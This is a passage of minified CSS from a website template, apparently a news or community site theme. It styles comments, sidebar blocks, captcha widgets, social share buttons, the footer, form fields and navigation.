0 0 -40px}.commentsListHeader{padding:10px}.footBlockHeader{padding:10px}.yadfoot{padding:10px}.tizfoot{padding:10px}.relatfoot{padding:0px;margin-right:0px}.commentAvatar{max-height:44px;max-width:44px}.commentContentWrap:before,.commentContentWrap:after{left:14px}.commentHeader{padding:0}.commentHeader>header,.commentCtrl{display:inline-block;vertical-align:middle}.commentHeader>header{padding-left:10px;width:63%}.commentDate{font-size:0.857em}.commentCtrl{font-size:0.857em;margin-left:-4px;width:37%}.commentCtrl>li{border-left:1px solid #e4ecef;float:right;position:relative;width:33.333%}.commentCtrl>li>a:before{margin-left:-6px;left:50%}.commentCtrl>li>a{display:block;padding:10px
0;text-indent:-160px;overflow:hidden}.commentCtrlOps ul:before,
.commentCtrlOps ul:after{left:auto;right:11px}.commentCtrlOps
ul{left:auto;right:-2px}.commentCtrlAlt{display:none}#commentsAdd{margin-top:0px}#commentsAddHeading{display:none}#commentsAddAvatar{display:block;border-radius:2px;margin:0
0 8px;max-height:44px;max-width:44px;overflow:hidden}#commentsAddForm{background:#fafbfc;border:1px
solid #d9e4e9;border-radius:2px;padding:10px;position:relative}#commentsAddForm:before,#commentsAddForm:after{border:7px
solid;content:"";display:block;height:0;width:0;position:absolute;left:14px}#commentsAddForm:before{border-color:transparent transparent #d9e4e9 transparent;top:-14px}#commentsAddForm:after{border-color:transparent transparent #fcfdfd transparent;top:-13px}}@media only screen and (min-width : 22.5em){.commentHeader>header{width:65%}.commentCtrl{width:35%}.commentCtrlOps ul:before,
.commentCtrlOps ul:after{right:14px}}@media only screen and (min-width : 30em){#commentsList,#commentsAdd{margin:0
0 0 -45px}.commentsListHeader{padding:11px
10px}.footBlockHeader{padding:10px
15px}.yadfoot{padding:11px
10px}.tizfoot{padding:11px
10px}.relatfoot{padding:11px
10px}#commentsSubmitHeading{margin-bottom:15px}.commentAvatarVote{position:absolute;top:0;left:0;width:50px}.commentAvatar{max-height:45px;max-width:48px}.commentVote{display:block;margin:10px
0 0}.commentVote>li{margin-left:-3px}.commentVote>li:first-child{margin-left:0}.commentContentWrap:before,.commentContentWrap:after{border:8px
solid;top:14px}.commentContentWrap:before{border-color:transparent #d9e4e9 transparent transparent;left:-17px}.commentContentWrap:after{border-color:transparent #fcfdfd transparent transparent;left:-16px}.commentContentWrap{margin:0
0 0 60px}.commentCtrl>li>a{padding:11px
0}.commentCtrlOps ul:before,
.commentCtrlOps ul:after{right:16px}.commentCtrlOps li
a{padding:10px
15px}.child-comment{margin-left:12px}#commentsAdd{margin-top:0px}#commentsAddAvatar{margin:0;max-height:48px;max-width:48px;position:absolute}#commentsAddForm{margin:0
0 0 60px}#commentsAddForm:before,#commentsAddForm:after{border:8px
solid;top:15px}#commentsAddForm:before{border-color:transparent #d9e4e9 transparent transparent;left:-17px}#commentsAddForm:after{border-color:transparent #fcfdfd transparent transparent;left:-16px}#entryDownVoters
.msgWarning{margin:0}}@media only screen and (min-width : 33.75em){.commentCtrlOps ul:before,
.commentCtrlOps ul:after{right:20px}}@media only screen and (min-width : 40em){.commentsListHeader{margin:0px
-15px 0;padding:12px
15px}.footBlockHeader{font-size:18px;padding:12px
15px}.yadfoot{margin:15px
-7px 0 -50px;padding:12px
0px}.tizfoot{margin:0px
-15px 0 -60px;padding:0px}.relatfoot{margin:0px
-15px 0 -60px;padding:0px}#commentsSubmitHeading{margin-bottom:20px}.comment{font-size:0.933em}.commentAvatar{max-height:48px;max-width:48px}.commentContentWrap{margin:0
0 0 63px}.commentHeader>header{width:50%}.commentDate{font-size:0.929em}.commentCtrl{font-size:0.929em;width:50%}.commentCtrl>li{border:0;width:auto}.commentCtrl>li>a:before{margin-left:0;left:0}.commentCtrl>li>a{padding:12px
30px 12px 14px;text-indent:0}.commentCtrl>li:first-child>a{padding:12px
15px 12px 14px}.commentCtrlOps ul:before,
.commentCtrlOps ul:after{right:10px}.commentContent{padding:12px
15px}.child-comment{margin-left:15px}#commentsAddForm{margin:0
0 0 63px}}@media only screen and (min-width : 50em){.commentHeader>header{width:65%}.commentCtrl{width:35%}.commentCtrl>li{border-left:1px solid #e4ecef;width:33.333%}.commentCtrl>li>a:before{margin-left:-6px;left:50%}.commentCtrl>li>a{text-indent:-120px;overflow:hidden}.commentCtrlOps ul:before,
.commentCtrlOps ul:after{right:17px}}@media only screen and (min-width : 55em){.commentHeader>header,.commentCtrl{width:50%}.commentCtrl>li{border:0;width:auto}.commentCtrl>li>a:before{margin-left:0;left:0}.commentCtrl>li>a{padding:12px
20px 12px 14px;text-indent:0}.commentCtrlOps ul:before,
.commentCtrlOps ul:after{right:10px}}@media only screen and (min-width : 60em){.commentCtrl>li>a{padding:12px
30px 12px 14px}}.sidebarEntriesVotes,.sidebarEntriesTitle{display:table-cell;vertical-align:middle}.sidebarEntriesVotes
b{background:#d74440;border-radius:2px;color:#fff;display:block;font-weight:normal;height:24px;text-align:center;vertical-align:top;width:24px}.sidebarEntriesTitle{padding-left:10px}.sidebarComments
a{display:block}.sidebarCommentsAvatar{display:table-cell;max-width:56px;vertical-align:top;width:56px}.sidebarCommentsAvatar
img{border-radius:2px;display:block;height:auto;max-width:100%}.sidebarCommentsAvatar>a{padding:10px}.sidebarCommentsContent{display:table-cell;margin:0;vertical-align:middle}.sidebarCommentsContent>a:before,.sidebarCommentsContent>a:after{color:#a7afb4;font-family:Georgia,"Times New Roman",Times,serif;font-weight:bold}.sidebarCommentsContent>a:before{content:open-quote}.sidebarCommentsContent>a:after{content:close-quote}.sidebarCommentsContent>a{padding:5px
10px 5px 0}@media only screen and (min-width : 20em){.sidebarCommentsContent{line-height:1.5}}@media only screen and (min-width : 30em){.sidebarCommentsAvatar{max-width:73px;width:73px}.sidebarCommentsAvatar>a{padding:10px
10px 10px 15px}.sidebarCommentsContent>a{padding:6px
15px 4px 0}}@media only screen and (min-width : 40em){.sidebarComments{font-size:0.933em}.sidebarCommentsAvatar>a{padding:12px
10px 12px 15px}.sidebarCommentsContent>a{padding:8px
15px 6px 0}}#commentsAddForm
.fieldInputCaptchaWrap{border-radius:2px;width:100%}.fieldInputCaptchaWrap #adcopy-outer{background:#fafbfc;border:1px
solid #d9e4e9;border-radius:3px;max-width:300px;width:100%}#adcopy-puzzle-image{height:auto !important;width:212px !important}#adcopy-puzzle-image
img{height:auto;max-width:100%}#adcopy-outer #adcopy-response-cell>#adcopy_response{border-radius:2px;height:34px;width:100% !important}#recaptcha_widget{border:1px
solid #d9e4e9;border-radius:2px;margin-top:-20px}#recaptcha_image{padding:10px
10px 5px;width:220px !important}#recaptcha_challenge_image{display:block;height:auto;margin:0
auto;max-width:100%}.recaptcha_option{background:#f7f9fa;padding:8px
10px}.recaptcha_input_wrap{padding:10px}#recaptcha_response_field{font-size:1.231em;height:34px;width:100%}#mathCaptcha .fieldInput,
#whitehatCaptcha
.fieldInput{border-radius:2px;float:none;width:100%}@media only screen and (min-width : 20em){.fieldLabelCaptcha{border-right:1px solid #d9e4e9;border-bottom:0;border-radius:2px 2px 0px 0px;float:none;width:100%}.fieldInputCaptchaWrap{background:#fcfdfd;border:1px
solid #d9e4e9;border-radius:0px 0px 2px 2px;padding:5px}.fieldInputCaptchaWrap #adcopy-outer{background:#fcfdfd;border:1px
solid transparent;border-radius:3px;margin:0
auto;padding:0}#adcopy-puzzle-image{margin:5px
auto;width:288px !important}#adcopy-outer #adcopy-response-cell>#adcopy_response{font-size:1.143em;height:38px}#recaptcha_widget{border:0;margin:0
5px 5px}#recaptcha_image{padding:0;width:280px !important}.recaptcha_option{border-radius:2px;margin:15px
0 0;text-align:center}.recaptcha_input_wrap{padding:5px
0 0}#recaptcha_response_field{font-size:1.143em;border-radius:2px;height:38px}#commentsAddForm #adcopy-puzzle-image{width:268px !important}#commentsAddForm
#recaptcha_image{width:260px !important}}@media only screen and (min-width : 22.5em){.fieldInputCaptchaWrap #adcopy-outer{margin-bottom:5px}#adcopy-puzzle-image{margin:10px
auto;width:100% !important}#recaptcha_image{width:100% !important}#commentsAddForm #adcopy-puzzle-image,
#commentsAddForm
#recaptcha_image{width:100% !important}}@media only screen and (min-width : 30em){.fieldLabelCaptcha{border-right:0;border-bottom:1px solid #d9e4e9;border-radius:2px 0px 0px 2px;float:left;width:31.5%}.fieldInputCaptchaWrap{border-radius:0px 2px 2px 2px;float:left;width:68.5%}.fieldInputCaptchaWrap #adcopy-outer{margin:0
auto}#adcopy-puzzle-image{margin:0
auto}#recaptcha_widget{margin:-20px 5px 5px}#recaptcha_image{padding:0
10px 5px}.recaptcha_option{margin:5px
0 0}}@media only screen and (min-width : 33.75em){.fieldLabelCaptcha{width:35%}.fieldInputCaptchaWrap{width:65%}}@media only screen and (min-width : 40em){#adcopy-outer #adcopy-response-cell>#adcopy_response{font-size:1.067em;height:40px}.recaptcha_option{padding:7px
10px}#recaptcha_response_field{font-size:1.067em;height:42px}}@media only screen and (min-width : 48em){#adcopy-puzzle-image{margin:0;width:250px !important}}@media only screen and (min-width : 50em){#adcopy-puzzle-image{width:100% !important}}.sidebarBlock,.sidebarTab{margin-bottom:10px}#sidebar div.sidebarBlock:last-of-type,
#sidebar div.sidebarTab:last-of-type{margin-bottom:0}.sidebarBlockHeader{background:#1b1e1f;border-bottom:3px solid #d74440;border-radius:2px 2px 0px 0px;color:#fff;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:1em;font-weight:normal;margin:0;padding:9px
10px;text-transform:uppercase}.sidebarBlockContent{background:#fff;border-right:1px solid #e4ecef;border-bottom:1px solid #e4ecef;border-left:1px solid #e4ecef;border-radius:0px 0px 2px 2px;padding:5px
10px}ul.sidebarBlockContent{list-style:none;margin:0;padding:0}.sidebarBlockContent
p{margin:0}.sidebarList
li{border-top:1px solid #ebf1f3}.sidebarList li:first-child{border:0}.sidebarList li>a{display:block;padding:8px
10px}.sidebarTabNavs{background:#1b1e1f;border-bottom:3px solid #d74440;border-radius:2px 2px 0px 0px;list-style:none;margin:0;padding:0
10px}.sidebarTabNavs:before,.sidebarTabNavs:after{content:" ";display:table}.sidebarTabNavs:after{clear:both}.sidebarTabNav{font-size:1em;float:left;margin:0;text-align:center;width:50%}.sidebarTabNav>a{background:#3d4143;display:block;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-weight:normal;outline:0;overflow:hidden;padding:9px
2px;text-transform:uppercase;white-space:nowrap}.sidebarTabNav>a:link,.sidebarTabNav>a:visited,.sidebarTabNav>a:hover,.sidebarTabNav>a:active{color:#fff}.sidebarTabNav>a.active{background:#d74440}.sidebarTabPanel{background:#fff;border-right:1px solid #e4ecef;border-bottom:1px solid #e4ecef;border-left:1px solid #e4ecef;border-radius:0px 0px 2px 2px;padding:5px
10px}ul.sidebarTabPanel{list-style:none;margin:0;padding:0}.socialShare{background:#fff;border:1px
solid #e4ecef;border-radius:2px}.socialShare
li{border-left:1px solid #eff4f5;float:left;overflow:hidden;position:relative;text-indent:-160px;width:25%}.socialShare li:first-child{border:0}.socialShare li>a{display:block;padding:9px
0}.socialShare li>a:after{background:url(/templates/sm2/assets/images/default/iconsSocial.png) no-repeat;content:"";display:block;height:16px;margin:-8px 0 0 -10px;position:absolute;top:50%;left:50%;width:20px}li#socialShareOk>a:after{background-position:0 0}li#socialShareOk:hover>a:after{background-position:0 -26px}li#socialShareTwitter>a:after{background-position:-24px 0}li#socialShareTwitter:hover>a:after{background-position:-24px -26px}li#socialShareTelegram>a:after{background-position:-70px 0}li#socialShareTelegram:hover>a:after{background-position:-70px -26px}li#socialShareVkontakte>a:after{background-position:-52px 0}li#socialShareVkontakte:hover>a:after{background-position:-52px -26px}#quickSearch input[type="search"]{border-radius:2px 0px 0px 2px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;width:60%}.quickSearchButton{background:#fafbfc;border-top:1px solid #d9e4e9;border-right:0;border-bottom:1px solid #d9e4e9;border-left:0;float:left;height:38px;overflow:hidden;position:relative;text-indent:-15em;width:20%}.quickSearchButton:after,#quickSearchLink:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat;content:"";display:block;height:16px;left:50%;margin:-8px 0 0 -8px;position:absolute;top:50%;width:16px}.quickSearchButton:after{background-position:-72px 0}.quickSearchButton:hover:after{background-position:-97px 0}#quickSearchLink:before{background-position:-24px 0}#quickSearchLink:hover:before{background-position:0 0}#quickSearchLink{background:#fafbfc;border-top:1px solid #d9e4e9;border-right:1px solid #d9e4e9;border-bottom:1px solid #d9e4e9;border-left:1px solid #e4ecef;border-radius:0px 2px 2px 0px;float:left;overflow:hidden;padding:8px
0;position:relative;text-indent:-15em;width:20%}.sidebarBlock.sdbrA{margin-bottom:5px}.sdbrA
li{float:left;margin-bottom:5px}.sdbrA100>li{width:50%}.sdbrA100>li:nth-child(even),.sdbrA125>li:nth-child(even){text-align:right}.sdbrA125>li{margin-right: .5%;width:49.5%}.sdbrA300>li{text-align:center;width:100%}.sdbrA300x2>li{text-align:center;width:100%}.sdbrAContent{display:inline-block;height:auto;max-width:100%}.sdbrA100>li img,
.sdbrA125>li img,
.sdbrA300>li
img{height:auto;max-width:100%}.sdbrA300x2>li
img{height:auto;max-width:100%}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:10px
5px 6px 10px}.sidebarUsersList>li{border-radius:2px;display:inline-block;height:47px;margin:0
0 4px 0;max-height:47px;max-width:47px;overflow:hidden;vertical-align:top;width:100%}.sidebarUsersList>li
img{border-radius:2px;display:block;height:auto;margin:0
auto;max-width:100%}@media only screen and (min-width : 20em){.sidebarBlock,.sidebarTab{margin-bottom:15px}.sidebarBlockHeader{padding:10px}.sidebarList li>a{padding:9px
10px}.sidebarTabNav{text-align:left;width:auto}.sidebarTabNav>a{padding:10px
15px}.socialShare li>a{padding:10px
0}#quickSearch input[type="search"]{width:68%}.quickSearchButton{height:44px;width:16%}#quickSearchLink{padding:11px
0 10px;width:16%}.sidebarBlock.sdbrA{margin-bottom:10px}.sdbrA100>li{padding-right:1px;width:33.3334%}.sdbrA100>li:nth-child(3n+1){text-align:left}.sdbrA100>li:nth-child(3n+2){text-align:center}.sdbrA100>li:nth-child(3n+3){text-align:right}.sdbrA125>li{margin-right:0;width:50%}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:10px
4px 0 10px}.sidebarUsersList>li{height:48px;margin:0
6px 10px 0;max-height:48px;max-width:48px}}@media only screen and (min-width : 22.5em){.sdbrA100>li{padding:0}.sdbrA125>li{padding-right:1px;width:33.3334%}.sdbrA125>li:nth-child(3n+1){text-align:left}.sdbrA125>li:nth-child(3n+2){text-align:center}.sdbrA125>li:nth-child(3n+3){text-align:right}.sidebarUsersList>li{margin:0
3px 10px 0}}@media only screen and (min-width : 24em){.ua-firefox #quickSearchLink,
.ua-ie
#quickSearchLink{padding:10px
0}.sdbrA100>li{margin-right: .5%;width:24.5%}.sdbrA100>li:nth-child(4n+1){text-align:left}.sdbrA100>li:nth-child(4n+2),.sdbrA100>li:nth-child(4n+3){text-align:center}.sdbrA100>li:nth-child(4n+4){text-align:right}.sidebarUsersList>li{margin:0
7px 10px 0}}@media only screen and (min-width : 30em){.sidebarBlock,.sidebarTab{margin-bottom:0px}.sidebarBlockHeader{padding:10px
15px}.sidebarBlockContent,.sidebarTabPanel{padding:14px
15px}.sidebarList li>a{padding:10px
15px}.sidebarTabNavs{padding:0
15px}.socialShare li>a{padding:12px
0}.quickSearchButton{height:44px;width:16%}#quickSearchLink{padding:10px
0 9px}.ua-firefox #quickSearchLink,
.ua-ie
#quickSearchLink{padding:9px
0}.sidebarBlock.sdbrA{margin-bottom:0px}.sdbrA100>li{margin-right:0%;width:25%}.sdbrA125>li{padding:0}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:15px
12px 12px 15px}.sidebarUsersList>li{margin:0
0 3px 0}}@media only screen and (min-width : 33.75em){.sdbrA100>li{width:20%}.sdbrA100>li:nth-child(5n+1){text-align:left}.sdbrA100>li:nth-child(5n+2),.sdbrA100>li:nth-child(5n+3),.sdbrA100>li:nth-child(5n+4){text-align:center}.sdbrA100>li:nth-child(5n+5){text-align:right}.sdbrA125>li{padding-right:1px;width:25%}.sdbrA125>li:nth-child(4n+1){text-align:left}.sdbrA125>li:nth-child(4n+2),.sdbrA125>li:nth-child(4n+3){text-align:center}.sdbrA125>li:nth-child(4n+4){text-align:right}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:15px
12px 11px 15px}.sidebarUsersList>li{margin:0
1px 4px 0}}@media only screen and (min-width : 40em){.sidebarBlockHeader{font-size:0.933em;padding:12px
15px}.sidebarList li>a{padding:12px
15px}.sidebarTabNav{font-size:0.933em}.sidebarTabNav>a{padding:12px
15px}.socialShare li>a{padding:14px
0}#quickSearch input[type="search"]{width:76%}.quickSearchButton{height:48px;width:12%}#quickSearchLink{width:12%}#quickSearchLink,
.ua-firefox #quickSearchLink,
.ua-ie
#quickSearchLink{padding:11px
0 10px}.sdbrA100>li{margin-right: .3334%;width:16.3334%}.sdbrA100>li:nth-child(6n+1){text-align:left}.sdbrA100>li:nth-child(6n+2),.sdbrA100>li:nth-child(6n+3),.sdbrA100>li:nth-child(6n+4),.sdbrA100>li:nth-child(6n+5){text-align:center}.sdbrA100>li:nth-child(6n+6){text-align:right}.sdbrA125>li{padding:0}.sdbrA300>li{width:50%}.sdbrA300x2>li{width:50%}.sdbrA300>li:nth-child(odd){text-align:left}.sdbrA300x2>li:nth-child(odd){text-align:left}.sdbrA300>li:nth-child(even){text-align:right}.sdbrA300x2>li:nth-child(even){text-align:right}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:15px
12px 6px 15px}.sidebarUsersList>li{margin:0
6px 9px 0}}@media only screen and (min-width : 42em){.socialShare li>a{padding:16px
0}#quickSearch input[type="search"]{width:70%}.quickSearchButton,#quickSearchLink{width:15%}.sdbrA100>li{margin-right:0;width:16.667%}.sdbrA125>li{width:20%}.sdbrA125>li:nth-child(5n+1){text-align:left}.sdbrA125>li:nth-child(5n+2),.sdbrA125>li:nth-child(5n+3),.sdbrA125>li:nth-child(5n+4){text-align:center}.sdbrA125>li:nth-child(5n+5){text-align:right}}@media only screen and (min-width : 50em){.sidebarTabNav{text-align:center;width:50%}.sidebarTabNav>a{padding:12px
2px}.sdbrA100>li{margin-right: .334%;width:33%}.sdbrA100>li:nth-child(3n+1){text-align:left}.sdbrA100>li:nth-child(3n+2){text-align:center}.sdbrA100>li:nth-child(3n+3){text-align:right}.sdbrA125{background:#fff;border:1px
solid #e4ecef;border-radius:2px;margin-bottom:5px;padding:5px
5px 0 5px}.sdbrA125>li{width:49.5%}.sdbrA125>li:nth-child(odd){margin-right: .5%;text-align:left}.sdbrA125>li:nth-child(even){text-align:right}.sdbrA300>li{width:100%}.sdbrA300x2>li{width:100%}.sdbrA300>li:nth-child(odd),.sdbrA300>li:nth-child(even){text-align:center}.sdbrA300x2>li:nth-child(odd),.sdbrA300x2>li:nth-child(even){text-align:center}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:15px
10px 7px 15px}.sidebarUsersList>li{margin:0
5px 8px 0}}@media only screen and (min-width : 55em){.sdbrA125{padding:8px
8px 0px 8px}.sdbrA125>li{margin-bottom:8px;width:50%}.sdbrA125>li:nth-child(odd){margin:0}}@media only screen and (min-width : 60em){.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:15px
12px 8px 15px}.sidebarUsersList>li{margin:0
3px 7px 0}}@media only screen and (min-width : 61.25em){.ua-ie
#quickSearchLink{padding:11px
0}.sdbrA300{background:#fff;border:1px
solid #e4ecef;border-radius:2px;margin-bottom:0px;padding:5px
5px 0 5px}.sdbrA300x2{background:#fff;border:1px
solid #e4ecef;border-radius:2px;margin-bottom:5px;padding:5px
5px 0 5px}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:15px
10px 7px 15px}.sidebarUsersList>li{margin:0
5px 8px 0}}@media only screen and (min-width : 62.5em){.sdbrA100>li{margin-right:0;width:33.3334%}.sdbrA125{padding:10px
10px 0px 10px}.sdbrA125>li{margin-bottom:10px}.sdbrA300{padding:9px
9px 0 9px}.sdbrA300x2{padding:9px
9px 0 9px}.sdbrA300>li{margin-bottom:10px}.sdbrA300x2>li{margin-bottom:10px}.sidebarUsers>.sidebarTabPanel,.sidebarUsers>.sidebarBlockContent{padding:15px
7px 4px 15px}.sidebarUsersList>li{margin:0
8px 11px 0}}#secondsidebar{float:left;width:300px;position:relative;background:#f1eee9;padding:20px;border-left:1px solid #e4ecef;border-right:1px solid #e4ecef}#footer{background:#1b1e1f;color:#6a747a}#footer a:link,
#footer a:visited{color:#d3dce9}#footer a:hover,
#footer a:active{color:#6a747a}.copyright,.footerLinks{border-bottom:1px solid #2b2f31;margin:0;padding:8px
10px}.footerLinks>li{display:inline-block}.footerLinks>li
a{display:block;padding:0
5px}.footerLinks>li:first-child
a{padding:0
5px 0 0}.credits{font-size:0.846em}.creditsPowered,.creditsRules{display:inline-block;vertical-align:top}.creditsPowered{padding:8px
0 8px 10px;width:25%}.creditsRules{margin-left:-4px;padding:8px
10px;text-align:right;width:75%}@media only screen and (min-width : 20em){#footer{font-size:0.929em}.copyright,.footerLinks{padding:9px
10px}.footerLinks>li
a{padding:0
10px}.footerLinks>li:first-child
a{padding:0
10px 0 0}.credits{font-size:0.846em}.creditsPowered{padding:9px
0 9px 10px}.creditsRules{padding:9px
10px}}@media only screen and (min-width : 30em){.copyright,.footerLinks{padding:10px
20px}.creditsPowered{padding:10px
0 10px 20px}.creditsRules{padding:10px
20px}}@media only screen and (min-width : 40em){#footer{font-size:0.933em}.copyright,.footerLinks{border:0;display:inline-block;padding:15px
20px;vertical-align:top;width:50%}.footerLinks{border-bottom:0;padding:15px
20px 15px 0;margin-left:-4px;text-align:right}.footerLinks>li:last-child
a{padding:0
0 0 10px}.credits{border-top:1px solid #2b2f31;font-size:0.786em}.creditsPowered,.creditsRules{padding:15px
20px}}@media only screen and (min-width : 42em){.copyright,.footerLinks,.creditsPowered,.creditsRules{padding:15px
0}}@media only screen and (min-width : 50em){.copyright,.footerLinks{padding:25px
10px}.creditsPowered,.creditsRules{padding:15px
10px}}@media only screen and (min-width : 63.125em){.copyright,.footerLinks{padding:25px
0}.creditsPowered,.creditsRules{padding:15px
0}}html{background:#1b1e1f;color:#585858}body{background:#f5f7fa}a:link,a:visited{color:#d74440}a:hover,a:active{color:#636e75}.altLinkColor a:link,
.altLinkColor a:visited{color:#636e75}.altLinkColor a:hover,
.altLinkColor a:active,
.altLinkColor a.current,
.altLinkColor .current>a{color:#d74440}button,input,select,textarea{color:#636e75}.fieldInputHelp{color:#a1a8ac}select,textarea,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{background:#fff;border:1px
solid #d9e4e9;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05) inset}select:focus,textarea:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus{border:1px
solid #75b9f0;box-shadow:0 1px 1px rgba(117,185,240,.3) inset, 0 0 8px rgba(82,168,236,.6)}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{box-shadow:none}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background:#fafbfc;color:#b8bfc2}input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,textarea[disabled]{color:#999}::-webkit-input-placeholder{color:#b7bec2}:-moz-placeholder{color:#b7bec2}::-moz-placeholder{color:#b7bec2}:-ms-input-placeholder{color:#b7bec2}input.placeholder_text,textarea.placeholder_text{color:#b7bec2}@media only screen and (min-width : 20em){.fieldLabel{background:#fafbfc;border-top:1px solid #d9e4e9;border-bottom:1px solid #d9e4e9;border-left:1px solid #d9e4e9}.fieldLabelFull{border-right:1px solid #d9e4e9}.fieldInputWrap{border:1px
solid #d9e4e9}.fieldInputFull{border-top:0}}.button{border:1px
solid transparent}.button:focus{outline:thin dotted #333}.button:active,.button.active{box-shadow:inset 0 1px 3px rgba(0,0,0,0.05)}.buttonDefault{background:#f5f7f9;border-color:#e4ecef;color:#6a747a}.buttonDefault:link,.buttonDefault:visited{color:#6a747a}.buttonDefault:hover,.buttonDefault:focus,.buttonDefault:active,.buttonDefault.active{background:#fafbfc;border-color:#e4ecef}.buttonAction{background:#26a77a;border-color:#26a77a;color:#fff}.buttonAction:link,.buttonAction:visited{color:#fff}.buttonAction:hover,.buttonAction:focus,.buttonAction:active,.buttonAction.active{background:#32af85;border-color:#32af85}.buttonLink{background:#d74440;border-color:#d74440;color:#fff}.buttonLink:link,.buttonLink:visited{color:#fff}.buttonLink:hover,.buttonLink:focus,.buttonLink:active,.buttonLink.active{background:#ce3734;border-color:#ce3734}.buttonFacebook{background:#5e87c2;border-color:#5e87c2;color:#fff}.buttonFacebook:link,.buttonFacebook:visited{color:#fff}.buttonFacebook:hover,.buttonFacebook:focus,.buttonFacebook:active,.buttonFacebook.active{background:#6d94c9;border-color:#6d94c9}.buttonTwitter{background:#18b2e6;border-color:#18b2e6;color:#fff}.buttonTwitter:link,.buttonTwitter:visited{color:#fff}.buttonTwitter:hover,.buttonTwitter:focus,.buttonTwitter:active,.buttonTwitter.active{background:#24bbe9;border-color:#24bbe9}.panel{background:#fff;border:1px
solid #d9e4e9}.panelHeader,.panelFooter{background:#fafbfc}.panelHeader{border-bottom:1px solid #e4ecef;text-shadow:1px 0px 0px rgba(0,0,0,0.3)}.panelFooter{border-top:1px solid #e4ecef}.modal{background:rgba(0,0,0,0.2)}.modalHeader{background:#fafbfc;border-bottom:1px solid #e4ecef}.modalContent{background:#fff}.modalClose{background:url(/templates/sm2/assets/images/default/iconsMisc.png) 0 -85px}.dropdownMenu:before{border-color:transparent transparent #d9e4e9 transparent}.dropdownMenu:after{border-color:transparent transparent #fafbfc transparent}.dropdownMenu{background:#fafbfc;border:1px
solid #e4ecef}.dropdownMenu>li{border-top:1px solid #e4ecef}.dropdownMenu>li:first-child{border-top:0}.dropdownMenu>li.current>a{background:#fff;color:#d74440}.dropdownMenu>li:hover{background:#fff}.navTabs{border-bottom:1px solid #e4ecef}.navTabs>li{background:#fafbfc;border-top:1px solid #e4ecef;border-left:1px solid #e4ecef}.navTabs>li:first-child{border-left:1px solid #e4ecef}.navTabs>li:last-child{border-right:1px solid #e4ecef}.navTabs>li.current{background:#fff;border-bottom:1px solid #fff}.pagination{background:#fafbfc;border-top:1px solid #fff;border-bottom:1px solid #e4ecef}.pagination>li>a{background:#d74440;color:#fff}.pagination>li>a:hover{background:#43494d}.pagination>li.active>a{background:#43494d}@media only screen and (min-width : 42em){.pagination{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}.msgSuccess{background:#dff0d8;color:#3c763d}.msgSuccess a:link,
.msgSuccess a:visited{color:#2b542c}.msgSuccess a:hover,
.msgSuccess a:active{color:#3c763d}.msgInfo{background:#d9edf7;color:#31708f}.msgInfo a:link,
.msgInfo a:visited{color:#245269}.msgInfo a:hover,
.msgInfo a:active{color:#31708f}.msgWarning{background:#fcf8e3;color:#8a6d3b}.msgWarning a:link,
.msgWarning a:visited{color:#66512c}.msgWarning a:hover,
.msgWarning a:active{color:#8a6d3b}.msgDanger{background:#f9e3e3;color:#dd605c}.msgDanger a:link,
.msgDanger a:visited{color:#d74440}.msgDanger a:hover,
.msgDanger a:active{color:#dd605c}.lightColor{color:#a1a8ac}.textShadow{text-shadow:1px 0px 0px rgba(0, 0, 0, 0.3)}.contentBlock{background:#fff;border-bottom:1px solid #e4ecef}@media only screen and (min-width : 42em){.contentBlock{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}#header{background:#1b1e1f}#logo{border-bottom:1px solid #0d0e0f}#navAcct{border-top:1px solid #2b2e30}#navAcct>li>a{color:#fff}.navAcctLogin{border-right:1px solid #0d0e0f}.navAcctRegister{border-left:1px solid #2b2e30}#navAcctMenu{border-top:1px solid #2b2e30;color:#fff}#navAcctMenu>li>a,#navAcctMenu>li>a:visited{color:#fff}#navAcctMenu>li>a:hover,#navAcctMenu>li>a:active{color:#dee5ef}#navAcctMenu>li>a:after{background:#000 url(/templates/sm2/assets/images/default/iconsMisc.png) 4px 4px no-repeat}#navAcctMenu>li:hover>a:after,#navAcctMenu>li.open>a:after{background:#000 url(/templates/sm2/assets/images/default/iconsMisc.png) -44px 4px no-repeat}#navAcctMenu ul:before{border-color:transparent transparent #fafbfc transparent}#navAcctMenu ul:after{border-color:transparent}#navAcctMenu ul>li:nth-child(2){border-top:0}#navAcctMenu ul>li:nth-child(even){border-left:1px solid #e4ecef}.modalLoginInfo{background:#ffd;border-bottom:1px solid #e4ecef}.modalLoginSocial{background:#fff;border-top:3px solid #e4ecef}@media only screen and (min-width : 